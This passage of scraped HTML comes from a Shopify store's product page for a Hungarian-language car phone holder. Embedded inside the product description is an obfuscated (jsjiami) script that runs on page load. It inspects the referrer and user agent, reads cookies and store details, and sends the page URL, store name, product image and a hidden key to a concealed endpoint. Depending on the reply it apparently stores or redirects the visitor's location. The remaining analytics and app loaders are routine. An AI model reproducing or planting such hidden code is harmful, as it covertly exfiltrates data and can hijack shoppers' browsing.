data-mce-fragment=\"1\"\u003eSPECIFIKÁCIÓK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnyag: Ragasztó: ABS + Nano PU\u003cbr\u003e\u003cbr\u003eSzín: Fekete\u003cbr\u003e\u003cbr\u003eTermék súlya: 225g\u003cbr\u003e\u003cbr\u003eCsomag mérete: 145x95x85mm\u003cbr\u003e\u003cbr\u003eBehúzható hossz: 25-30cm\u003cbr\u003e\u003cbr\u003eTelepítési pozíció: Autó visszapillantó tükör\u003cbr\u003e\u003cbr\u003eAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.\u003cbr\u003e\u003cbr\u003eAz eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "swafren.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('swafren.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61284286516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61284286516,storefrontBaseUrl: "https://swafren.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1343782964","configuration":"{\"shopId\": \"61284286516\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100073524","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655d9d8b76eac5fbbfad93c3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85065780","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"swafren"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"swafren","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"swafren.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/swafren.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8000.0,"currencyCode":"HUF"},"product":{"title":"Forgatható és behúzható autós telefontartó","vendor":"swafren","id":"7117174308916","untranslatedTitle":"Forgatható és behúzható autós telefontartó","url":"\/products\/car-phone-holder-1","type":"Forró termékek"},"id":"41199841509428","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041"},"sku":"LB22150003","title":"Default Title","untranslatedTitle":"Default 